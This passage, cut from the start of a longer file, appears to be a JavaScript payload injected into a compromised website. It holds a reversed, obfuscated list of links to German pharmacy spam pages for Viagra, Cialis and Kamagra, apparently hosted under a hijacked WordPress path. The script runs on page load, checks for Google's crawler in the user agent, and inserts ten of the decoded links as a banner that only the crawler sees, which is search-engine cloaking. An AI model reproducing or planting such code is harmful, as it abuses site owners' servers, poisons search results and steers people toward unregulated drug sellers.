argaiV>"php.trewsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak trewsierp argaiV>"php.nefuak-trewsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp argaiV>"php.lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 lanoisseforp argaiV>"php.sierp-gm001-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm001 lanoisseforp argaiV>"php.ierftpezer-gm001-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg lanoisseforp argaiV>"php.nefuak-gitsneug-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gitsnüg lanoisseforp argaiV>"php.sierp-gitsneug-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp argaiV>"php.dnalhcstued-ni-nefuak-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno lanoisseforp argaiV>"php.nefuak-enilno-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanoisseforp argaiV>"php.sierp-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno tpezer argaiV>"php.enilno-tpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiV>"php.ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa ierftpezer argaiV>"php.dnalhcstued-ekehtopa-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer argaiV>"php.dnalhcstued-sua-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiV>"php.nelletseb-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ni ierftpezer argaiV>"php.nefuak-ekehtopa-ni-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni ierftpezer argaiV>"php.ekehtopa-red-ni-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiV>"php.nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak ierftpezer argaiV>"php.ekehtopa-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak ierftpezer argaiV>"php.dnalhcstued-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni nefuak ierftpezer argaiV>"php.ekehtopa-ni-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno ierftpezer argaiV>"php.nefuak-enilno-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<eierftpezer argaiV>"php.eierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl eierftpezer argaiV>"php.redneal-eierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurefeil ellenhcs argaiV>"php.gnurefeil-ellenhcs-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno esöires argaiV>"php.ekehtopa-enilno-eseoires-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis argaiV>"php.nelletseb-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rehcis argaiV>"php.nefuak-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rehcis argaiV>"php.nefuak-enilno-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis argaiV>"php.lifanedlis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos argaiV>"php.tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg tfos argaiV>"php.nefuak-gitsneug-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos argaiV>"php.sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 sbat tfos argaiV>"php.gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp  gm001 sbat tfos argaiV>"php.sierp-gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 sbat tfos argaiV>"php.nefuak-gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos argaiV>"php.nefuak-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp sbat tfos argaiV>"php.sierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno sierp sbat tfos argaiV>"php.enilno-sierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp sbat tfos argaiV>"php.hcielgrevsierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos argaiV>"php.ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni ierftpezer sbat tfos argaiV>"php.dnalhcstued-ni-ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer sbat tfos argaiV>"php.nefuak-ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<evitca repus argaiV>"php.evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued evitca repus argaiV>"php.dnalhcstued-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak evitca repus argaiV>"php.nefuak-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sulp evitca repus argaiV>"php.sulp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sulp evitca repus argaiV>"php.nefuak-sulp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp evitca repus argaiV>"php.sierp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho sierp evitca repus argaiV>"php.tpezer-enho-sierp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiV>"php.ierftpezer-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<vitka repus argaiV>"php.vitka-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak vitka repus argaiV>"php.nefuak-vitka-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat argaiV>"php.telbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak telbat argaiV>"php.nefuak-telbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ettelbat argaiV>"php.ettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat argaiV>"php.nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rennäm rüf nettelbat argaiV>"php.renneam-reuf-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nettelbat argaiV>"php.nefuak-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nettelbat argaiV>"php.sierp-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<fuakrev argaiV>"php.fuakrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuakrev argaiV>"php.nefuakrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnasrev argaiV>"php.dnasrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopadnasrev argaiV>"php.ekehtopadnasrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp nov argaiV>"php.rezifp-nov-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tetsok saw argaiV>"php.tetsok-saw-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reuet eiw argaiV>"php.reuet-eiw-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ow argaiV>"php.nelletseb-ow-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow argaiV>"php.nefuak-ow-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tenretni srebü argaiV>"php.nelletseb-tenretni-srebeu-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopad ssugrenemas regitiezroV>"php.nitexopad-ssugrenemas-regitiezrov/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ygilirp tnemakidem ssugrenemas regitiezroV>"php.ygilirp-tnemakidem-ssugrenemas-regitiezrov/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel tetsok saW>"php.artivel-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tetsok saW>"php.argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer fua argaiv tetsok saW>"php.tpezer-fua-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv tetsok saW>"php.akireneg-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni argaiv tetsok saW>"php.ekehtopa-red-ni-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer tim argaiv tetsok saW>"php.tpezer-tim-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sehcilbieW>"php.argaiv-sehcilbiew/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb eiW>"php.argaiv-nam-tmmokeb-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv na hci emmok eiW>"php.argaiv-na-hci-emmok-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv na nam tmmok eiW>"php.argaiv-na-nam-tmmok-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni silaic tsi reuet eiW>"php.ekehtopa-red-ni-silaic-tsi-reuet-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tsi reuet eiW>"php.argaiv-tsi-reuet-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tetsok leiv eiW>"php.argaiv-tetsok-leiv-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv hci emmokeb oW>"php.ierftpezer-argaiv-hci-emmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb oW>"php.argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reh argaiv nam tmmokeb oW>"php.reh-argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho reh argaiv nam tmmokeb oW>"php.tpezer-enho-reh-argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbig oW>"php.ierftpezer-argaiv-se-tbig-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiv tsi oW>"php.hcilfueakrev-ierf-argaiv-tsi-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv tsi oW>"php.ierftpezer-argaiv-tsi-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamak hci nnak oW>"php.nefuak-yllej-laro-argamak-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv hci nnak oW>"php.nefuak-argaiv-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv hci nnak oW>"php.nefuak-tpezer-enho-argaiv-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv nam nnak oW>"php.nefuak-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiv nam nnak oW>"php.tpezer-enho-nefuak-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnak oW>"php.nefuak-tpezer-enho-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnak oW>"php.nefuak-ierftpezer-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv hci efuak oW>"php.argaiv-hci-efuak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv oW>"php.nelletseb-argaiv-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv oW>"php.nefuak-argaiv-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb rehoW>"php.argaiv-nam-tmmokeb-rehow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak>"php.1-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro argamak>"php.1-nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno yllej laro argamak>"php.enilno-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<spohs etrewsnelhefpme plehsnem>"php.spohs-etrewsnelhefpme-plehsnem/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<';

const count = 10;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}
